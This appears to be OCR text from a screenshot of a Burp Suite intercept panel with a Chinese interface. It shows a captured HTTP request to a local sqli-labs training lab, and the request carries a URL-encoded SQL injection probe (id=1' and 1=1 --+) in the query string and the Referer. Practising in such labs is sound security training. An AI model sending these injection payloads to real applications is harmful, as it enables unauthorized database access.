 http://192.168.29.140:80 请求
发送 丢弃 拦截请求 行动 Open Browser
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /sqli-labs-master/Less-1/?id=1%27%20and%201=1%20--%2b HTTP/1.1
2 Host: 192.168.29.140
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.29.140/sqli-labs-master/Less-1/?id=1%27%20and%201=1%20--+
9 Cookie: PHPSESSID=7d97ioghofgetc7qs3u9ro0751
10 Upgrade-Insecure-Requests: 1